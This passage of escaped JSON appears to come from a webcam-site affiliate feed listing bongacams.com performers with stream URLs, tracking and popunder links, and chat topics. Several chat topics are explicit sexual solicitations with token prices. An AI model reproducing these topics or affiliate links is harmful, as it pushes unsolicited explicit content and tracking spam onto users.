anish\"],\"online_time\":757,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_farianachocolatecrememia\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_f\",\"members_count\":380,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Eva--queen\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Eva--queen\",\"display_name\":\"Eva--queen\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b7\\/34c\\/102\\/77781798a3b3c0f0d67b038768ca982b_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b7\\/34c\\/102\\/77781798a3b3c0f0d67b038768ca982b_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b7\\/34c\\/102\\/77781798a3b3c0f0d67b038768ca982b_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b7\\/34c\\/102\\/77781798a3b3c0f0d67b038768ca982b_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b7\\/34c\\/102\\/xbig_lq\\/d0f76f.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b7\\/34c\\/102\\/xbig_lq\\/d0f76f.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b7\\/34c\\/102\\/xbig\\/d0f76f.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Eva--queen\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Eva--queen\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Eva--queen\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Eva--queen?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Eva--queen\",\"video_feed_url\":\"https:\\/\\/mobile-edge38.bcvcdn.com\\/stream_Eva--queen.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb38.bcvcdn.com\\/stream_Eva--queen\",\"stream_feed_url\":\"https:\\/\\/ded6688-edge35.bcvcdn.com\\/hls\\/stream_Eva--queen\\/playlist.m3u8\",\"chat_topic\":\"dildo ass @remain\",\"chat_topic_ru\":\"fav vibrations - 25, 38, 100, 120 dildo ass @remain\",\"flags\":[\"american\",\"russian\"],\"online_time\":16214,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Eva--queen\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":352,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"-Your-Michelle-\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/-Your-Michelle-\",\"display_name\":\"-Your-Michelle-\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d7\\/21c\\/08d\\/83616c4a14db23794e9f75db46651b1b_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d7\\/21c\\/08d\\/83616c4a14db23794e9f75db46651b1b_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d7\\/21c\\/08d\\/83616c4a14db23794e9f75db46651b1b_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d7\\/21c\\/08d\\/83616c4a14db23794e9f75db46651b1b_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d7\\/21c\\/08d\\/xbig_lq\\/110c74.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d7\\/21c\\/08d\\/xbig_lq\\/110c74.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d7\\/21c\\/08d\\/xbig\\/110c74.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/-Your-Michelle-\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/-Your-Michelle-\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/-Your-Michelle-\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/-Your-Michelle-?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/-Your-Michelle-\",\"video_feed_url\":\"https:\\/\\/mobile-edge68.bcvcdn.com\\/stream_-Your-Michelle-.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb68.bcvcdn.com\\/stream_-Your-Michelle-\",\"stream_feed_url\":\"https:\\/\\/ded7126-edge65.bcvcdn.com\\/hls\\/stream_-Your-Michelle-\\/playlist.m3u8\",\"chat_topic\":\"@remain) for a good mood I\'m Michelle. inst: your_michellebcLovens works from 2 tkTOP vibro 10, 50, 100, 120 tk. Bring to orgasm 399 tk, drive crazy with vibration 888tk)\",\"chat_topic_ru\":\"@remain \\u043d\\u0430 \\u0445\\u043e\\u0440\\u043e\\u0448\\u0435\\u0435 \\u043d\\u0430\\u0441\\u0442\\u0440\\u043e\\u0435\\u043d\\u0438\\u0435 \\u042f \\u041c\\u0438\\u0448\\u0435\\u043b\\u044c. inst: your_michellebc\\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u0440\\u0430\\u0431\\u043e\\u0442\\u0430\\u0435\\u0442 \\u043e\\u0442 2 \\u0442\\u043a\\u0422\\u041e\\u041f \\u0432\\u0438\\u0431\\u0440\\u043e 10, 50, 100, 120 \\u0442\\u043a. \\u0414\\u043e\\u0432\\u0435\\u0441\\u0442\\u0438 \\u0434\\u043e \\u043e\\u0440\\u0433\\u0430\\u0437\\u043c\\u0430 399 \\u0442\\u043a, \\u0441\\u0432\\u0435\\u0441\\u0442\\u0438 \\u0441 \\u0443\\u043c\\u0430 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0435\\u0439 888\\u0442\\u043a)\",\"flags\":[\"american\",\"russian\"],\"online_time\":3725,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_-Your-Michelle-\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":343,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"crazyfor-sex\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/crazyfor-sex\",\"display_name\":\"Crazy_sex\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/091\\/1bf\\/1f1\\/5e98619b507d02fb94ceb268684578b2_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/091\\/1bf\\/1f1\\/5e98619b507d02fb94ceb268684578b2_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/091\\/1bf\\/1f1\\/5e98619b507d02fb94ceb268684578b2_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/091\\/1bf\\/1f1\\/5e98619b507d02fb94ceb268684578b2_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/091\\/1bf\\/1f1\\/xbig_lq\\/12c07b.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/091\\/1bf\\/1f1\\/xbig_lq\\/12c07b.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/091\\/1bf\\/1f1\\/xbig\\/12c07b.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/crazyfor-sex\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/crazyfor-sex\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/crazyfor-sex\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/crazyfor-sex?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/crazyfor-sex\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us14.bcvcdn.com\\/stream_crazyfor-sex.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us14.bcvcdn.com\\/stream_crazyfor-sex\",\"stream_feed_url\":\"https:\\/\\/ded5487-edge-us13.bcvcdn.com\\/hls\\/stream_crazyfor-sex\\/playlist.m3u8\",\"chat_topic\":\"!! NEW GROUP !! Sexis private girls open to fuck the two !!! FUCK FACE VERY HARD  + TOP OFF \",\"chat_topic_ru\":\"!! NEW GROUP !! Sexis private girls open to fuck the two !!!\",\"flags\":[\"american\",\"spanish\"],\"online_time\":2686,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_crazyfor-sex\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":342,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"SeductiveSiren\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/SeductiveSiren\",\"display_name\":\"SeductiveSiren\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0bf\\/18c\\/131\\/c2da4450b7e1b4444f856e579b3fa535_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0bf\\/18c\\/131\\/c2da4450b7e1b4444f856e579b3fa535_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0bf\\/18c\\/131\\/c2da4450b7e1b4444f856e579b3fa535_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0bf\\/18c\\/131\\/c2da4450b7e1b4444f856e579b3fa535_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bf\\/18c\\/131\\/xbig_lq\\/81db45.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bf\\/18c\\/131\\/xbig_lq\\/81db45.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bf\\/18c\\/131\\/xbig\\/81db45.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/SeductiveSiren\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/SeductiveSiren\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/SeductiveSiren\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/SeductiveSiren?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/SeductiveSiren\",\"video_feed_url\":\"https:\\/\\/mobile-edge78.bcvcdn.com\\/stream_SeductiveSiren.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb78.bcvcdn.com\\/stream_SeductiveSiren\",\"stream_feed_url\":\"https:\\/\\/ded7126-edge65.bcvcdn.com\\/hls\\/stream_SeductiveSiren\\/playlist.m3u8\",\"chat_topic\":\"DESTROY MY KITTY @remain \",\"chat_topic_ru\":\"\\u0423\\u041d\\u0418\\u0427\\u0422\\u041e\\u0416 \\u041c\\u041e\\u042e \\u041a\\u0418\\u0421\\u041a\\u0423 @remain\",\"flags\":[\"american\",\"russian\"],\"online_time\":11378,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_SeductiveSiren\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":317,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Milamania-X\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Milamania-X\",\"display_name\":\"Milamania-X\",\"display_age\":36,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/2a2\\/14f\\/9c9413c5f8f8653ad7cca928688b689b_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/2a2\\/14f\\/9c9413c5f8f8653ad7cca928688b689b_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/2a2\\/14f\\/9c9413c5f8f8653ad7cca928688b689b_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/2a2\\/14f\\/9c9413c5f8f8653ad7cca928688b689b_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/2a2\\/14f\\/xbig_lq\\/b3fb8b.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/2a2\\/14f\\/xbig_lq\\/b3fb8b.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/2a2\\/14f\\/xbig\\/b3fb8b.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Milamania-X\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Milamania-X\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Milamania-X\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Milamania-X?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Milamania-X\",\"video_feed_url\":\"https:\\/\\/mobile-edge61.bcvcdn.com\\/stream_Milamania-X.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb61.bcvcdn.com\\/stream_Milamania-X\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_Milamania-X\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"4 \\u043f\\u0430\\u043b\\u044c\\u0447\\u0438\\u043a\\u0430 \\u0432 \\u043f\\u043e\\u043f\\u0443 \\u0438 \\u043a\\u0438\\u0441\\u043a\\u0443 \\u043e\\u0434\\u043d\\u043e\\u0432\\u0440\\u0435\\u043c\\u0435\\u043d\\u043d\\u043e. \\u043d\\u0430\\u0434\\u043e @total. \\u0443\\u0436\\u0435 \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e @sofar. \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0432\\u0441\\u0435\\u0433\\u043e @remain \",\"flags\":[\"american\",\"russian\"],\"online_time\":7192,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Milamania-X\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":314,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"NyxoraMary\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/NyxoraMary\",\"display_name\":\"NyxoraMary\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e2\\/3d7\\/0db\\/1f5fe13e5b48aa4783a1249ebf1fff44_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e2\\/3d7\\/0db\\/1f5fe13e5b48aa4783a1249ebf1fff44_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e2\\/3d7\\/0db\\/1f5fe13e5b48aa4783a1249ebf1fff44_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e2\\/3d7\\/0db\\/1f5fe13e5b48aa4783a1249ebf1fff44_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e2\\/3d7\\/0db\\/xbig_lq\\/af2c99.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e2\\/3d7\\/0db\\/xbig_lq\\/af2c99.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e2\\/3d7\\/0db\\/xbig\\/af2c99.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/NyxoraMary\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/NyxoraMary\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/NyxoraMary\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/NyxoraMary?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/NyxoraMary\",\"video_feed_url\":\"https:\\/\\/mobile-edge31.bcvcdn.com\\/stream_NyxoraMary.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb31.bcvcdn.com\\/stream_NyxoraMary\",\"stream_feed_url\":\"https:\\/\\/ded1080-edge28.bcvcdn.com\\/hls\\/stream_NyxoraMary\\/playlist.m3u8\",\"chat_topic\":\"GOAL: Play with nipples @totalRemaining - @remain***chatbotssettingscountdown\",\"chat_topic_ru\":\"\\u0426\\u0415\\u041b\\u042c:\\u041f\\u043e\\u0438\\u0433\\u0440\\u0430\\u0442\\u044c \\u0441 \\u0441\\u043e\\u0441\\u043e\\u0447\\u043a\\u0430\\u043c\\u0438 @total\\u041e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c - @remain\",\"flags\":[\"american\",\"russian\"],\"online_time\":11878,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_NyxoraMary\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":311,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Talilia\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Talilia\",\"display_name\":\"Talilia\",\"display_age\":27,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c0\\/160\\/193\\/9509fcc4648cb1192cd43b9d845a1d24_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c0\\/160\\/193\\/9509fcc4648cb1192cd43b9d845a1d24_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c0\\/160\\/193\\/9509fcc4648cb1192cd43b9d845a1d24_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c0\\/160\\/193\\/9509fcc4648cb1192cd43b9d845a1d24_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c0\\/160\\/193\\/xbig_lq\\/d612ab.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c0\\/160\\/193\\/xbig_lq\\/d612ab.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c0\\/160\\/193\\/xbig\\/d612ab.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Talilia\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Talilia\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Talilia\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Talilia?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Talilia\",\"video_feed_url\":\"https:\\/\\/mobile-edge13.bcvcdn.com\\/stream_Talilia.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb13.bcvcdn.com\\/stream_Talilia\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_Talilia\\/playlist.m3u8\",\"chat_topic\":\"Liliya, 1 km away from you ;)For my birthday (22th if January)@sofar raised ||@remain remaining to raise ||Invite me to pvt - 333 tks ||Lovense work from 2 tks ;) \",\"chat_topic_ru\":\"\\u041b\\u0438\\u043b\\u0438\\u044f, 27 \\u043b\\u0435\\u0442, 1 \\u043a\\u043c \\u043e\\u0442 \\u043e\\u0442 \\u0432\\u0430\\u0441 ;)\\u041d\\u0430 \\u043f\\u0440\\u0430\\u0437\\u0434\\u043d\\u043e\\u0432\\u0430\\u043d\\u0438\\u0435 \\u0434\\u043d\\u044f \\u0440\\u043e\\u0436\\u0434\\u0435\\u043d\\u0438\\u044f (22.01)@sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e ||@remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0441\\u043e\\u0431\\u0440\\u0430\\u0442\\u044c ||\\u041f\\u0440\\u0438\\u0433\\u043b\\u0430\\u0441\\u0438\\u0442\\u044c \\u0432 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442 - 333 \\u0442\\u043a ||\\u0418\\u0433\\u0440\\u0443\\u0448\\u043a\\u0430 \\u0440\\u0430\\u0431\\u043e\\u0442\\u0430\\u0435\\u0442 \\u043e\\u0442 2\\u0445 \\u0442\\u043a ;)\",\"flags\":[\"american\",\"russian\"],\"online_time\":1648,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Talilia\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":307,\"vibratoy\":false,\"hd_cam\":true,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"ange-linka\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/ange-linka\",\"display_name\":\"ange-linka\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e1\\/298\\/0bf\\/6e37f0eb67bec4c9d0ce30bc7e1eafea_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e1\\/298\\/0bf\\/6e37f0eb67bec4c9d0ce30bc7e1eafea_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e1\\/298\\/0bf\\/6e37f0eb67bec4c9d0ce30bc7e1eafea_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e1\\/298\\/0bf\\/6e37f0eb67bec4c9d0ce30bc7e1eafea_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/298\\/0bf\\/xbig_lq\\/39fe68.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/298\\/0bf\\/xbig_lq\\/39fe68.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/298\\/0bf\\/xbig\\/39fe68.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/ange-linka\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/ange-linka\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/ange-linka\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/ange-linka?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/ange-linka\",\"video_feed_url\":\"https:\\/\\/mobile-edge4.bcvcdn.com\\/stream_ange-linka.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb4.bcvcdn.com\\/stream_ange-linka\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_ange-linka\\/playlist.m3u8\",\"chat_topic\":\"GOAL - 66 squats in briefs @remain fr  @total \",\"chat_topic_ru\":\"\\u0426\\u0415\\u041b\\u042c - 66 \\u043f\\u0440\\u0438\\u0441\\u0435\\u0434\\u0430\\u043d\\u0438\\u0439 \\u0432 \\u0442\\u0440\\u0443\\u0441\\u0438\\u043a\\u0430\\u0445. @remain \\u0438\\u0437  @total \",\"flags\":[\"american\",\"russian\"],\"online_time\":11022,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_ange-linka\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":305,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Jupiter-ring\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Jupiter-ring\",\"display_name\":\"Jupiter-ring\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0ce\\/22f\\/395\\/eb961a9d52507b9eb1d4b40ab990b1f5_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0ce\\/22f\\/395\\/eb961a9d52507b9eb1d4b40ab990b1f5_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0ce\\/22f\\/395\\/eb961a9d52507b9eb1d4b40ab990b1f5_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0ce\\/22f\\/395\\/eb961a9d52507b9eb1d4b40ab990b1f5_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ce\\/22f\\/395\\/xbig_lq\\/dd090a.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ce\\/22f\\/395\\/xbig_lq\\/dd090a.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ce\\/22f\\/395\\/xbig\\/dd090a.jp